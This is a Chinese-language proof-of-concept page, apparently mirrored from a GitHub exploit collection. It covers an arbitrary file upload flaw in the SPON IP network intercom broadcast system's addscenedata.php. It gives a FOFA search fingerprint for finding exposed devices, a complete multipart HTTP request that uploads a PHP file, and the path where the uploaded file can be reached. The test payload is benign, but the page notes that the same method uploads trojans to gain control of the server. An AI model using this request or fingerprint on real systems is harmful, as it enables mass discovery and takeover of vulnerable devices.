mirror of
https://github.com/eeeeeeeeee-code/POC.git
synced 2025-11-06 19:07:11 +00:00
34 lines
1.1 KiB
Markdown
34 lines
1.1 KiB
Markdown
|
|
## 世邦通信SPON-IP网络对讲广播系统addscenedata.php任意文件上传漏洞
|
||
|
|
|
||
|
|
世邦通信 SPON IP网络对讲广播系统 addscenedata.php 存在任意文件上传漏洞,攻击者可以通过漏洞上传任意文件甚至木马文件,从而获取服务器权限。
|
||
|
|
|
||
|
|
## fofa
|
||
|
|
|
||
|
|
```
|
||
|
|
icon_hash="-1830859634"
|
||
|
|
```
|
||
|
|
|
||
|
|
## poc
|
||
|
|
|
||
|
|
```
|
||
|
|

POST /php/addscenedata.php HTTP/1.1
|
||
|
|
Host: 127.0.0.1
|
||
|
|
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
|
||
|
|
Content-Length: 279
|
||
|
|
Content-Type: multipart/form-data; boundary=b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b
|
||
|
|
Accept-Encoding: gzip, deflate, br
|
||
|
|
Connection: close
|
||
|
|
|
||
|
|
--b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b
|
||
|
|
Content-Disposition: form-data; name="upload"; filename="test.php"
|
||
|
|
Content-Type: application/octet-stream
|
||
|
|
|
||
|
|
<?php echo md5(1);unlink(__FILE__);?>
|
||
|
|
--b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b--
|
||
|
|
```
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
文件路径`http://127.0.0.1/images/scene/test.php`
|
||
|
|
|